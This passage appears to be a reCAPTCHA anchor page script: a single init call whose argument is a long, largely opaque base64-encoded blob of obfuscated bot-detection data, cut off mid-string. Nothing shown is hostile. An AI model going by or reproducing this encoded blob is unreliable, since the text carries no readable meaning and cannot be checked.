      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22F0ElWzzDiXc9YsK3VjTCjsOvwobCg8ODLsK0w4lmVMKLXsKQV3MaOATDrAZ7w7MywpLDucObEcORZsODQXJSaAbCtRETwrbCqVfDnTlNYEMrw55EcsKjw4FkXRjChcOWdcKgQ8O/GMKTSlp8fA3DgGDDucOIRcKOY8O6w4/Clw7CncK1ajQYBWLCn8KtWwgSNkokJ8Kcw73Dgw/CvB7Dhw48wrgIwqXDjjvCmilNWcOPw6jDvnTDvsKEPQ/CnT1gwpTDgMODwoVbwpEoVcOpwrPDjsO/[base64]/Dh1Mzwo3Dqwg2OcO1FsK/w7XDl8OHwrnDh8KRwrM3ZcOhwrPCh8KMUsKDw4IYeMKGw4zCtcOAcMKvDgHCtA3DlsOhw7N6ZE0MacKOw5LCgsKJwqxdw519w6ckwo97wpsYw7x9GMK2AFghwqXCvMO4wpTCrsKUYgE9wqzCoMOPw7V/ezrCgsO5woUgUMKxTBlcCMKqOihNw75jPcOLNjJcR8KDwoVUF8KMWx3Cl18Ew613wqXDjcOxw6/Cu2vCvcK2FMKhwrPCtcKdZiXDkMKuwpjCmSXCsGUTw63Doh8Pw5VIfz/CssKZwoXDjEXCj3XCksKvwoNfw68nw7gEwqkjwo3DhzwQNMOVYsOjw7LCoitRw55hwp0WBMO5wrrCqSLCh8KTPMOtY8KCwrzDkknDoDlowozClMOuw6Mfwqlgw53CssOdYhDDnEVqJVTCug7CuhDCuw5yPhLCisKONBxIwprCmU3DqMOBG8K/MUNrc8Ohf8KKw5vChnHClcKQKcOhw6PCqcKow6lYKnvClMK3w7Fgw73DmcOXKcKVbcKawrDDlcOswp0+XsOwb8K/U8OawqwUw59iSn9RRRnCt8KjF0/DkMOyw4xtw6XDvsOsR1nDtkl9wrLCgh4yP14fIsKBasKFTWBCw73DpkRnw6rCjgxiOMKdZwvDkMOqwocMwplbwrArw7PClsK6wpnDu0DCr159w79LTMObQ1LDl8O9P8OJJxbDjDg2w63Cn1/CvcOjw6rCmGdfFjjCv8K0w45UYsKXwodNwq3DrDLDlD4Tw4oTw6s8wqDDrihiw6Y9NcKQcw5uSivDo8Oleg3CgcOVwqBjwrVZw63CpcOaw7grfcOww7EcdxHDtcKsw6Y8wqk9f8OwwoFBI8Kewp/CnG3Dq3zCtcOPwoB0Z3klw5xmUcK3aWENwqEVScKGwqDCmU9aG8KBQ8KeVsKJCsOfGBXDugHDo8K8fMKOImJqw7JVGi3Dm8K6wr4IWsKzM8KiwozCpVLCiBDDnzxuI8K2GMOTwqbDgnDCpRRdb3nDgDkDw41mw5tEw5jCiEDDlMO/HzzCh8Ozw7FtEMKZwoPDlk3DucKzwpUFw65uB8KeG8O3F8KGT8KLM8OEdm3Cmm/CjMOaw5fDqg3Dug8Jw7A/A0LDgcKEw5jDhMOUcmDDkRnDp8KGw4PDhyBtB8K9w5dhw6jDqRTDnsKVwos/wpkKWGTDjjgkfxPDoMO/acOgKcKwwpjDgAgEQcK5wpgjw67ClnE5ZMKhw7QRwqDDtsKyw5l3wqs9Oyphw4owAg7CiMKbwqoIw5/CuigQwoIrew1ycn3CjG46wrLDkcKBa8KBJ8OBVh3DoMK0w5/DmMKSw4ITwq1tBw7CgiTDkxF3wqDDlGY9NGXDjWBLXzEbw6TDscK3w4RZw57Cu8OcWsKaOcKbfcKWB2V+wr/DsgjCsDrDvCHCgGDCoMOkJ8KSU0cLNXl6AMOEw6Fqw6RfcMK5wobDt3R/LwEqwqbCvREtYDHCsQAdwqjCjzcYFMO8R8K/woLCgGJEwp0VwpDCrcO3wpvCuwlKwocRw548woHDl0EBw7ElGX00wpwcT8O5w4jDmgAxw4cWe8O/[base64]/[base64]/wpwJwpUTTMOWw4AQwqzCiXYMY1E0wr/Cg3LDmsKMGWXCo8KywpkdwozCtSvCkhkjw6YUH8ORwpQrwpQeDFfCnsOrw5l0wrbDvgXCgml+On7DqMOqBw4wwqEKwrVxSRjDoRfDusK7w4sOw5fCmG4Tw6UQwoJrIkPCv8KswqYqwr8VwoRKw5lvw6hAwrpHZy8fw5zCoS3CrsOewp7Cu3J7PsO2w5TDhMO3NloLGB/CiMKAYirDvsOzT8O/wqzCo0JOBcKnwqAGI8O9w7FzZMKhIsK/VUxzwovDhcKlwqDCg0NywoEAw6LCjWTDhMKOemh8w79Ww79mHyvDp8OHUU/ClxsFwoZAw5YgVMOSZjIIw5TCg8KZGMKGw7Njw7pmWTcuYB7CtVhuKsOCa3HDusOoYsKQdWpICMOSCMOsw7/[base64]/[base64]/[base64]/[base64]/wq3Dh1lhw4jCjMOFw4sfJcKFNcOmwrTCoSrDtA7DmhEPZMKlZWjDqQp5R8Kyw7I8w5FYYcOpOjM+w4zCpDV0ehg2w7XDs8KzJxrCo8OXwojDtcODwpMdBXhswpzCusKMw65eI8KFw4XDqMKDL8Kcw5/Cp8KkwofCtEs6KMKCw4VZwqMMYcKtwofDhMKYbxXCmcOPDRvCq8KFORjCgMKQwqjCgHbDn1/CjMKQwoNYw4fCt8OsJUXCjTHDoXDDscKqwqvDrSHCsWVTwrtnEcKhRcKhw6DDhRvCuxjDp2fCiRkuDAZQw6wEw5jDhj0WHcOyJ8OhwpZLV25RwrgTbSXDpxHDlcO/w5zDo8KrwoghwolPw7RfRsOHwqkawoPDvMKcw5cGw7XCosOHbsO3bMOoLcOkLAcZwpkxw4BTJcOywq4mZyXDjMKNMMKMfhfChcOkw4/[base64]/CpMKOXgTDv8ONB1vCqMK6T0jDlBnDicOSMw/CvCvDh8Oswo9TcsO2BAxswqZQw4jCsMKTw6o1DgopwqLDpsKuLcKWwp/Di8O9wrhcwrYKbgFDI1zDmMO/[base64]/CmMOiw6BeCsKXfMKCwqPDn8Kaw5FAw5PDpRXCpcKkwqICSQNrHgsXwqXCgMKrR8KdUsKDERLCpX/CisOTw6tWwqYaX8KvTg1QwrrCqMOwZC5PdQjCo8KuO1/[base64]/[base64]/Dq0fDhGMnwojCgsKpw7LCkMKJFMOpwrrCkcKnwr53PMOrMhspw5TCucOkw6zCrVsMWwplRMOqBV7ClMOQHg/DiMOsw7fDjcK8w4DCj8OIR8Ovw4vDj8Okc8KVe8KrwpUmIHzCjUR/SsKIw67DksKwc8OIccO0w7oYLGzCozDDtihCCCFaWAN5H3MKwp8Zw5IswofCqMKia8K9w7zDpBpCNWs5c8OLcXPDo8KlwrfDosK8JyDCkcOyf1DDssKqOErDvCd5wqzCkVYgwpzDuRpSIRvDp8OraHghUiE4wr/DpV1CKA04wrllb8OZw7sDT8O0wpwhw4EmRsOGwo3Dpks6wqLDqnTCpsK/b3vDgsKzesOUb8KZwoHDhcKocWIGw77DuwtpMcKawrFNRDnDkDYjw69KeUxhw7jCpUEBwrDDncOuCcKtwqzCoAHDpmUJw73CkwdQfGVtBwLCkzdLCcOXIwbDmMOhwqx7YjNJw60JwrgfJVTCpMKFY3pPN3QewoXCrsOPEDbDsiPDsWM8ZMKWUcK/wrcJwqDDnsOzwoPCgMOHw6cvH8KSwpVRKMKewqvClBrCjMO1wrzChl1tw6PCnxDCpCrCg8OheCfDq3Aew6/CgRIvw6HDo8Kyw7bDg2rCg8Oaw7ZOwrjDgljCv8OlFCI+w4fDqA/DpcKOUcKWacOnFVbCtV1NKsKRMMOFHxbDuMOuw6RrQFLDuEM0bcOHw6rDosK7OcO6NcOMC8Kqw6fCi1DDog7Dk8Oqc8KBwqIpwpzDuTZea1LDjxvCphRzaFVvwqDDjkbChMOGLiHDmsKLXMKeFsKAQn/[base64]/ChsOIcyfChk80wqYGwr5Gw5HDhsOEw7pVwoTCtCgFbCZ6wqZ1w4DCrxzCknsgwqDCmDMvDgPCjihowpTCsm3ChsOFHElaMcODwrPCh8Kzw7QkIMKkw6XDiDPCkWHCuXwbw70wTFwPwp1wwog5woc0PsKdMmDDgsOeXwTDkWzCrw/Dh8K7Vz4Fw7rClMOFWBHDt8K5b8KRwpE9dcOTw4M2XXd/HSVTwpfCn8OFUcK9w6TDscOCe8OLw4IWNcOVKGvCpX3Dmm7CmsKcwrjCmww8wqVKEsKSHcKPOsK+IsOrczvCkMOXwqUwDjvCsDRuwqnDkyJtw5UYVmFMwqgIw6ttw5jCpcKpZcKEWAwJw5x/PMK7wp/CsMONQErCkmk0w5Y8w63Dv8OsWlDDoMOiVnrCssKuwrDCgMOvw7DCr8KtcMORNHfDnMKSJ8KRwqUUaB3Dn8OEwoUAW8OqwoHDvUlUT8OkWsOjwrnDqMKvORnCgcKMQ8Kcw5fDmC7CtDnDrcKNNj4pw7jDrcOBZn4ew51zw7IvOsKbw7EVOsKOwo3CswzCiRZgHMKnw6/CsQNCw77ChgdLw4Ntw4Aew69nClDDlj3CvUfDmMOFR8OODsKaw6PCpcK2wpkawrDDqcK2O8O8w6p5w4NyYTtIIjccwrXDnMKEJCnDk8KAS8KED8KMGV/ClMO1wqTDhUUeVAvDhsK1ZcOywoZ7SizCsxk8wp/DhGvCp2/DiMKJVsOkYQHDnRfCmU7Dk8ONw4zDssO5wrrDqnoVwqLDq8OGE8Omw4x/ZcKXSsK4w6IZUcKzwqR/d8Kaw6jCpRUOAjLDt8OySBdww7FLw77CqcKiIcK9w6VFwqjCs8OTED0pF8KYIcOiwp/[base64]/CncOAwqVkwoDDvMKPJE3Cm0PCsUl0P8OcWMKCLWNnFi3DlVggw6o9wrbDvEs0wo88w4lIWSDDqMKxw5jDksOwbsK/CMOUcgLDqFzCuxTCqMKDeifCuMKyFWwcw5/[base64]/DmsOtXsKcZ8KNwoIIbQPDuEIUasOEw4oJw6TDscO1EMKzwqfDrDtaUXzCnsKnw6XDrjbDgMOaf8KXLcOXHj/[base64]/[base64]/[base64]/[base64]/CswzClMOXAzBnwodfbgszw6nCmAtYw4Zzw44idMKmdR4XwplLMcKFwq9UCcKUwoDCpsO4wrQxwoPCv8OZHsOHw5zCoMOsYMOHYsKyw4s1wpLDhDFTBlXCkwtTGgfDtsOBwpzDnMOLwrfCkMOZwp/Cvl94wqfDjsKJw6HDgxpMKMKGfzcLfyDDgTDDi0TCr8K9ZsKlawIjOMOAw4QOCcKNNMOwwoEQBsK2wpvDqsK4wq0BRms7b3Igwp7Dlw8EQcKBfFPDgsOdTErDhQHCuMOqw6cfwqPCksOuwq8/KsK3w5kgw43CiCDDsMKGwrkFYsKYUFjDvMKWQQdrwq1HZXbDjcKJw5TDuMOJw6wsacK7IQ8dw7opwp55w53DkEwfM8Okw57Do8K8w4TCm8ORw5LDmz8Xw7/CvcKbw4wlE8K/w5siw7PDklXDhMK3woTCmSRswqpow7rCugrChcKzwoZZecOjwqTDhcOAcyXCtzQcw6jCkHcAbsOmwqJFTm3Di8OCaEbCpcKlZsKHD8KVL8K4AinCqsOhwqLDjMKEw6bCjnNFw4BLwo5Xwpc2EsOzw6YwfzrCt8OYanvCoxM+LD8+T1bDmcKIw4LDpcKgwrXCrV/[base64]/AWvCr2huw648wrnCosK+eG4Jwp/CoXciKgklw4nDoMK9NMOuwpPDj8K3wrvDvcKrw7lww4BsbiRDQMKtwr7DlSVuw5rDqsKUPsKqwp/DhsKmwrTDgMOOwqfDkcKXwq3CrzzDsmHCq8OPwoZ4YMOrwrUlKGHDtjUffD3DhMOHTsK2W8ONw5rDq2NAPMKTP2/Di8KQc8O4wotpw5ghwo5xBMKvwr59T8OdXglBwp95w5vDmy/Cm3AxLSTCimXDvzhww6sRwoXChngSwq/[base64]/DsmvDmcKdwrjDicOCw6ktw67CuHTCpQ5gw6DCmsKJZ0piw5wGwrbCknlVLMOASsO/ZsOOQMKxwqjDtHvDsMOow5nDm20+D8K+OsOTE0DDlCdVOMKJaMKQw6bDlWIBBTfDhcK2w7TDn8Kiwp44HyrDvBXCqV0JEEZFwrkLRcORwrDCrMK/wqzCksKRw5PCvMK3bsKJw7cpNsKvDDUDVWnDvcOSwooAwrouwpcDWcOwwpLDvQdpwooEXyh1wpRMw6RrEMKDM8OIw7nCjsKew5FLw6DDncOqwqjDu8KEES/DrCvDgDwFYA5QDGrCgcOrW8ODZcKIUsK/AcOzYsKvGMK3wojChyJyY8K3V04jw5DCogDCoMOXwrPCmTfDphkJwp46woDClFsdw5rClMKVwrHDsUPCgXPDk2PDgxIpw7HCgxcJLcOzBBbDrMORX8K0w5fCmiUOAcKiJEbCiGTCvSI3w4Fxw5HCvADDgHbDk3HCgVFRV8K3DcKjAMK/QFrDucKqwqwcw6PDjcKAwpbCvcOvwrDCp8Oqwq/CosOqw4cSTXBeYEjCjcK2PF5wwr8ew6EJwp3Cg03CtcOiO2XCgCvDnmPCskM6cy/[base64]/DoCUKaMKhw4MLwrDCgMOgdsKHLVfCjWfCoWrChWJ0w75aw6bDhClOecOaKcKmesKdw6dUPGtTGjXDjsOCS0wUwoXCunrCtgLCkcOKcsOuw48xw4BhwqMmwo7CqR/Crj9YXUIKeHPCvTzDnhvDkh9IL8OWwo5fw53DjEDCrcK4wrjDi8KePFLChcKhwoF7wojCk8Khw6wNfcK+B8Kowr/[base64]/DkcO1wpcbE8Kuw7sFaMKPwpBPL8OgDsKHUcO0OcKywrjDog3DqsKOUUp+fcKSw4Fwwr7DtWBNWsKXwpQ8IQfCgQN6JTBEGgDDj8K+wr/DlXnCg8OGw6Ylw45fwoUoBsKMwqkqwppEw77Dvn4FPMO0w69Hw5wuwqXCvEcfN3/CrcKvfAUuw7/[base64]/CjnzDucKTw5nCn0jCtBbCvj/CgC7CpMOlwqFJOcKwHcKmOcKgw6x4w5BMwpssw6BDw4AMwqIUCHFoEsKfwr8zw4XCsEsaDywPw43DuEIFw4Ubw4BUwpXCkMOQwrDCsz5kw6wzFMK0GsOac8K3RsKEcVvCky5Pdgx4wr/[base64]/Dim4LPUzCtMKoYsOGwq8mMsKEw67Cs8KhwrjDpcOdwpbCnxTDuMKpe8KAfsKlYMOTw7gvC8OgwqIsw5xlw5IsBkTDssKRa8OeNBPDrMKvw7vCl383wqU9AFMGwq7DuQbCt8Ocw70SwpFzOlrCosKxScOtSRAIIsOOw4vCsnLCg3fCl8KjKsKEwqM5w5/Cgnw1w7hdw7TDkMO5cxdkw4VqYMKYUsOtPT8fw6rDrMODPCdUwpLDvH4kw7MfS8K+wr1hwplew6o9HsKMw4EUw4oddSNcSsO5w48qw5zCmypQYEDCkRhLwqfDuMK2w7YdwqvCk3dHesOtTsKodVIZwqQ3wo/DlMOvJsObwq8Sw54kdsKzw4APGRRmNcKfLsKJw7bDmsOqJsOSTErDuk9VNgkNWGdXwrTDtcO7EcOQGsO1w4LDshvCgW7Cowdkwrxkw5HDpGVcYRBjY8KkVQF5worCjUXCk8Kqw4FJwo/Co8Kyw5PCpcK+w54MwqfCpHp8w4bCgcKkw4HDr8OOwr7CqB03wrEtw6jCkcORwo/Ci0rCksOQw4UaFD4FQlnDrVR0WQnDkj/DryJ9WcKkwq3DhEzCh3F+HsKtwoNvLMK4QTTCqsKYw7h4FcO6eT7CgcOKw7rDscOwwo/CgSnCjVMdUwgpw6HDrsOuP8K5VmR+BsOlw6x8w7zCsMO0wq/DssKDwoTDpcKPEnvDnUMNwpUUw5rCncKkPxrCrQ1gwqw1w6rDmcOIw7LCqVg4wpTCoUp+wqh4CAfDhcKpw6zDksOxSn1hbUZ1wqvCqsOGMH3DrTlewrXCvHJcw7fCqcOGZ0/CtBbCrH7DnAXCkMKpWsKVwrsBJsKIQsO2w5cRSsK7wrs+E8K/w5wnQwvDssK8UcOXw6t8wqVpEMK8wrbDgcOxwqLCjMOheQhyfQNQwpcVE3nCm2V2w6DChTwhXHbCmMK/FwoPBlvDisOFw69Fw7TDs3DDuXbDhjHChcOcbEU8NVABDHUOb8KWw6xYDjoiVcOqdcOWA8Kcw5YzW0g9QDFVwqjCgMODaFQ7HBLDocKww6Zjw7TDsBExw74DXQ8TCcK4woYoCsKLNU1UwqLCvcK/wosSwowpw4AuJcOCw4bCl8OGGcOaZEVowprCvMOvw7vDrUbCgiLChMKYC8O8M3Miw6LCo8KQwo8PFXkowo3Dp0/[base64]/S8OUwpkiTMO/wqM/S8KWO39Rw5RUVsOlw5LDvcKsRFV9w4ljwqnCuUjCr8KUw5w9GjbCgsOgwrHCiQ0zLcKMwq/Dj1bDpsKBw40Ew6tdJU3CucK7w4jCsyDClsKAXsOQNBRpwobCjT0AQB8YwpF4w4HCjcOywqXDgMO4wq/DgGvCmcKNw5ocw54Cw68yA8KMw4HCgUbCpyHClBtPIcOgN8KmCn0/[base64]/CoXJQw4FpfcOPPsKwXsKAwq8pw6jDoDwrw6ddw5DDoMK/w6I7w71Fwq/Dk8KQRS8GwpVIKMOyasOoe8O9bBrDiQEvf8OTwqHCjMONwp0jwrAGwpIjwqk/wrg9ZwnClV5janrDn8Ksw6p0IMObwqoRw5jCvyvCuwx/[base64]/Dv8KAw47ChlXCgsOBDwDCjMKaFMKjwp/CvnxzYcKAcMO9WsK8ScK4w6DCjgzCsMOVJ1M2wpZVHMOmE3s9FMKTLMKmw5rDq8KLwpLClsOqBcODVSwOwrvCl8Knw6w/woPDh2fDkcOuwp/CiQrCkU/DoQ8Zw53ClxZ/wobCk0/[base64]/[base64]/Du2k9H2vDlhJpwokkAyzDosOYwoTCtjFlw5xrw6TChcKfwoPCqCLCq8OIwr4xwp3Cq8O/OcKcIB0Sw649FcKhUcONWgZibcK0w5XCgQ/DnBB+w5tJC8Kjw4fDmcOQw4x/XsOPw7nCh1zCjFQ8UzpCw4kkUW/CkcO+wqIRCh5+UmMewotMw74zNcKKOWxdw7gCw7ZfdjvDp8Khwphhw4XDo0NfaMOeTSBLRcOgw47DgMOgJMKhHsK5Y8KQw6ozOShIwqppH2nCnzvCjcKjwqQfwr0zwqkKcFbCjsKNcw4xwrrDl8KdwqEKwo/DjMKNw7VEdxwEw4sDwpjCg8K4d8ODwoEgbsKaw4hgC8Ojw4dgHjLCokXCiTzCssKCUsKzw5DDqDI8w6cSw4x0wrd7w7ROw7g6wr5NwpjCrR7CtBTCsTLCpVh2wrt+a8KwwrEuBilAOQggw49vwo41wq7CjWhxcMO+UMK3XsOhw47DsFZkT8OYwovCuMOlw4rCt8Oiw5/DhCJYw5k7TQ7CucKuwrFMD8K/B2BswqYhcsOzwqvCjUIfwq7Dvn/DuMO9wqpKGjTCm8KawoEbGRXCj8OaWcOBbMOxwoA5w7EQcwjDjMOlI8OlOsODGlvDgHsdw5nCs8OgMUHChmXCkC9Ow7TCgR8+JMO9OcOWwoLCjwgCw4zClGHCsHnCj1vDm2zCoTjDocKbwr0LecK1ISTCsjjDosOEAMKNQ3TDs2/CiEDDnAPCq8OgISRLwrZqw7DDocO5w5zDqmLChcOew6XCksOlZijCv3HDvsOsJcKfSMONXsKwecKDw7HDvMOyw7BLYGnCviDChcO5YMORwq7CssKCRkIrWsK/w79ocys8wq5dFTjCtsOtHsK7wqccLsKBw7Elw4/Di8Kxw6HDisKMwp/Cu8KRQnTCpiInw7LDjQLCvyHCjMKnN8KQw59wOMKvw450LcKQw6FbR1Mhw7tIwqvCssKCw6rDlMOYQDIOUcOywrrCi2XCj8ODacK3wq/[base64]/CgcOJwoLCkzwGZsOlwqHCsyDCpR0pw491wr/DjcOIFT9hw64bwqvDlMOow75LLUzDpsOGHsOBEMKOB0JGfGY6C8ODw7g3PAzCl8KARsKDasKcwrjCgsKTwohoNsKeJcKfO2NuTMKlQMK4CcKkwqw5EcO6wrfDgsKlI1DDrWTDvMOTF8KbwpEHw7fDl8O/[base64]/[base64]/CgAh9csOGwp/Dn8KFwqEUC1Y+wp1He3nDm0ZEw4xCw5VIw7vCq0XDtcKMwprDu13CvFcfw5HClcKxa8OgS23Ds8Kpwrsiw7PCuDMUT8KJQsKrwq8fwq0/wpM9XMOgbCFMwqXDp8KJwrPCiG7DscK7wqAjw5YldV4FwqNINWpEZsKiwp/[base64]/ClELDkMKKMWsIw5sHw5Qrwocaw715H8O3QMKadsKCwqsww5hkw6rDvnspwocqw4TDqznCnmQgWRVswph8IMKFw6PCisOewp/DiMKCw4cBw5liw6x4w6Upw6zCrQfCrMK6G8OtV2d5KMK1wqpNacOeADwDfMOsZz/[base64]/DhMOvw6TDlyHDgMKAw6nDoMO0wq0KblvDkkUhwprDt8O4AMK7w7rDhnrCpF8Hw4ctwr83XcK4wrPDgMOmVwtHHBDDu2p6wpfDtMKJw4JaVCTDk1IowoFRb8Oew4fCqisewr9rSMOMwpMcwoEqVQN2woIdIzUqIRXCgMOFw7A2w5/CkHVoJMKiesKWwp9jAALCoSUYw5wJA8Oqwrx9Q0XCjMO1wps/QV4OwqzCpHocJVoJwpBKUcKtVcO9OFZGQMOGBQnDgH/ChwI1OiRIUsOAw5LCqFJOw4AMHEUMwoR7fG3CiSfCv8OMRHFdUMOOCcOdwq0Hwq3CpcKIUHZrw6zDm1VgwqICJMOQeRMkWBsqQMKNw4LDlcOmwqHCucOqw5BAw4BsRF/DkMKAcA/Cv2lZwrVhWcOewobCgcKdwoHCk8Ouw71xwp0Zw6fCm8K5F8KMw4XDrQl6b2LCrsOHw5V+w7llwpMCwpPClztWYhZEJ1odGcOMC8OhD8KUwrjCsMKRN8Otw5VMwoB6w5w1ci/[base64]/Dlyppw4hAWcOPChsOWsOjasOaw4fCiBPCnnAIM2fCs8OOBUN7U0ZNw5zDiMOQM8OJw44cw5g7M1tCU8KcbsKvw6rDmMKnPcKYwrEMwovDgCjDpMOHw43DskIMw7Ybw6fCtMKoAEQ2NMOYC8Khd8OcwrF4w5AvMnnChHYuS8KSwoA/w4HDjCvCoD/DgRvCuMOOwrjCkMOifiw2csOGw5jDjsOwwoDCpcOtcz/[base64]/[base64]/Dp1DDqjDDrnXDl3ocYyByCMK1fjDCksOkwr9MD8OVAsOHw4HCkn/CucOLVsOswoAIwpAjESMcw49zwocYE8OXQMOFeEQ8woDDlsKSwqzCisOVS8Ocw77DiMOoZMKsBBzDgBDDlC/[base64]/wp1qwoMoOMOPccKew5fDsTdqGcOKR2nCm8K3wonDicOpworCgsOvwozDhl3DtcKdGcOAwptww5bCuynDtG/DpQBEw7lbEcOCEmnDhMKhw41jZsKPJG/CrwlCw5nDqMOxQ8KywoRXBcOhw6VOf8Obw6Q3CsKYO8O8YTtIw5bDoS7DqcONLcKtw6nCpcO6woZgw5jCtHHDn8Oxw4vCh0DCosKmwrBiw6vDhg9Cw71+AFjDhMKZwr/CgRQSYcK6dsKpL0ZpGlrCi8K5w5nCncKawp5+wqPDuMOsbxY4wqTCt07CpMKmwow+DMO7wqHCrcK2dC7DgcK8Z0rChRMDwq/DiTMkw74TwpJ3w6l/w6/Dp8OwRMKRw6VcMwk8XMKtw4lQw5ZNYydOQynDkHbCgFdYw7vDhxRNHVAvw7Jmwo/CrcOFK8KKw5XChsK1GMKlacOvwpckw5rDnFVywqx0wphLMMOyw6DCnsOVY3jChcOgwp1FeMObwqPClMKTJ8OywrNpRRDDlGEIw5LClDbDu8OzJcOIEQ56w73CogImwrFPdcKgdG/CtsKpw5sJw5PCscKGdsOMw60EGMK0C8OTw50ww65Sw5vCr8OJw6MDw4/CrsKZwoPDqMKsOcOTw4sjT31MacO2REHDvVHDpgLClMKcVXZywr0mw6tQw7XCpREcw63CusKFw7Q4XMOiwq/DrEIrwocmFk3Ck0Uew51IMzl/[base64]/[base64]/[base64]/w5ElcykNw7F/GcKvesKhw4PCj1/CmznCoirDtsOQw7fDhsKZZMOdVsO3w6xpw44AFyAUY8OcLcKEw4gfXA16KHEJXMKHDWxSdwTDs8KNwqMAw40fMU/[base64]/Dr3PCoiFxwpxmw6bCi0HDosODw4o+X3MSH8Kew57DghA2woDCscKNWQ/Dj8O6H8OXwqoGwpfCvF0OUD1yK0XCtUVKCcKXwqN+w7NqwqBGwrXCvsOnw4pxcH0WAsKGw65uasKiWcOvExTDlmoCw7XCtVnDncOxfmHDo8KjwqLCuFkjwrbCqsKHFcOSwqfDv1IoEw/CpMKxw5TDoMKROCl/XzgPd8K3wrzCp8KHw6zCvVnCoTPDrsKAwprDomxzHMKpacOGcAxWVcO1w7svwp0XEWzDv8OAeztUL8KYwrnCnwI/w4FlEiENbWbCiUjDl8KNw5nDssOwNjPDqcKzw6TDiMKaNSdIDXnCtMOHTULCqkE7wqpZwqhxLXHCqcOcw68NAWU9XMKXw7NHDcOsw6F0PTdgACzDu1orQsOjw7FGwo7Ch1PCu8OAwrlJSMKhfVouK1wAwpXDvsKVdsK/w4rDpBMOSXLCo1obw5VIw5bCjm1qQxJnwqPClXg+bX1mPMODOsKkw58zw4/CgQ7DoWVLwq/DvjYrw6jCpwAUbcO2wr5Ew4bDusOAw5nCp8KxNcOww6vDrFUaw7l8w55+JsKrasKBwrgdQMOIwogXwrkFTMOUw6h7Kg/DtMKNwqIOw4VhWsK0DMKLwofDkMOhHDAjcSDChxHCpy/Di8KuVsOlwpbCvsOfADwgHRbCiBcIDyFbEMKaw7MYw6g5bU8zP8OQwq8rRsOxwr8vWMO5w4Z3wqrDkAPCollyFcKOw5HCpMKyw6nCusK/w6DDq8OHw7zDnsKRwpV7wpNhU8OVZMKzwpN0w5zDqV5kF2hKMsOyPGFtTcKranzDmjhkT1oswoLDgsOnw77CsMO5XsOmZ8KJRn1Cw5BdwrDChVQ/UsKDAlPDrSnCmsKSJjPCrcKKc8KMZydxb8O2K8O+ZSXDmCQ+wqs/[base64]/K03ClRU+wrTDhcOjPR3CtcOVQ8OpHMO4wofDhBB0wpXCqU01MHPDg8OkREFTb0xkwrZDw6VYIcKkUcKmWAsFNwrDk8OMUgcuwoMtwrdyVsOhTFoUwrnDgCVow4vCkHl8wp/CsMKNdiNGVWU+IxlfwqzDpcO8wqRowq7DilTDr8KeP8OdBmLDjcKNesK0w4XCjT/Co8KJb8OtXDzCrC7DusOaEgHCojrDs8KzXcKeA3UNcGhsKGrChcKgw5Uxw7ZvBRd7w5XCqsK4w6zDlcKdw7PCjSEjCMOTEQnDm1lfw7/[base64]/[base64]/CnU0fUMOuM8KBE8KtZsOMwo53wr7DsCgjOXXDsEvDrV/[base64]/Co23CqlgPUsKtw4Fkw64xClMBwqhzwq/[base64]/RcOcwq05DsKLwovDm8K/wonCjDgjw4lRX11sA8OCw5vCqlQgfsKwwp7CjGI7BUbCtm0MRMOqUsKzYxnCmcOQYcKRw48TwqDDim7DkiIFYx1fFVHDk8OcKxXDq8KcCsK+AUV/aMKEw6QwHcK2wrJZwqDCuz/[base64]/CkMOyFMOIYcKxGTHDgi7CtcOvw4zDqsKgJSnCsMO8QsKdwq3DshnDjsKQTMKrPGFfSjwCJ8KDwofCtHLDo8O6AMOjw57CpjfDlsOywr03wpgPw5c7PcOLAiTDtsKxw5/[base64]/w6d/w6YpwqsgcMKNwqzDtnIxwpwTKz4Iw7zCuAvCswwswr4Pw7rCigDCqBjDgsKPwq1fDsOjw47ClU8ua8KBw4FRwqV3fsK3UMKVw7d1aBgMwr0uwo8CMnVZw5UOwpNkwrUqw4M9CxpYSi5bw48KBxc6P8O9UHPCmnF/[base64]/w5/[base64]/CoyzDo30SIcKYw63CtcOlw7TDi8OUAsOGw5vDgyfCmsOWw7HCvEUPPcKZwplswoJhw71OwqAKwqd1woNBClF/OcKjScKDw6RNRMO6wqzDssK6w4PDgsKVJcOhDEvDr8KyXQlucsOzUhjCsMKUQMOWQ1klB8KVNGMVw6fDriEICcKTw7IDwqHChcOUwojDrMKDw4nCujfCv3fCr8OmKzIRZxQCwpbDikjDjV/DtAjCiMK0woUpwroCwpNgen0NLwbCpgcywqUjwptiw7/[base64]/[base64]/DqsKGwoprQmoGw6LCuAwkwo1jPwnDpcKWw6fDmk8Sw6hzwpHCshLDuAN5w6fDuD/DnsKow7c1ScK8wo3Din7DikvDh8K8w7oED10Bw7EgwrUPU8OBBsOLwpTCiB3CqUfCrMKBGiRDKMOywrLCtMKlwqbDg8KweTkKSF3DkgPDgcOgYVcQIMK0YcOWwoHDj8OUD8ODw6AZXMOJwrpeFcOVw4rDhjpkwpXDnsKWSsOZw51qwopmw7nCosOPb8K9wrpBw4/DmMORD3XDqE0vwofDkcObGTrCujTDu8OdSMOLfy/DiMKyNMKDLiFNwqYyH8O6KFsVw5oXWx5bwrMSwqcVAsKDNMKUw78cXQXDvHTDoEREwqTDucOxw551Q8KRw5nDhALDqCfCokNdCMKJw5vCpT/[base64]/CtXPCusKbJMOZKsK7wr7CusOmwrxYPMOHw5hwP0rCosKGAQ/Cvh1zNgTDrsO2w47DtsO1wpl+w5rCksK8w79Cw4t7w6o5w7vCgj9tw4c+wooTw54afsK/VMKLdcKYw7QeBcK6wp0/[base64]/CkybDsknDgHJ/AMOwZWUuZsK0w7LDuMKVexbDuzLDnAvDtsKNw5tnw4oZecO6wqnDqsONw7p4wotDKcKWM0Jnw7QrcHXCnsOmSsO8woLCizoIAw7DlQjDosOLw6/CsMOVwp/CqBY9wprDoWbCkMOMw5IWwrrCoy8bScOFOMKjw6LCrsODBA/Cvkdmw4zDv8OkwpVfw57DpnfDgcKycRkDMC1QcHEeSsKnwofCumUJcMOZw4NtG8OFYhXCnMKCw5/DncODw7ZFQU8gNik5WRo3C8Kkwph9OkPCs8KCVsOOw4hKdUfCjlTCjFXCqMOywr3Cgmc8f0wBwoR/JyjCjlhTwrh9H8Kuw7fChlPCksOVwrI2woDCm8O0V8KKVxbClcO2w7bCnMO2c8O/w7zClcO4w6VUwrJnwrIyworCn8OJwoo8wonDnMOYw7LCsnQZKMOuJ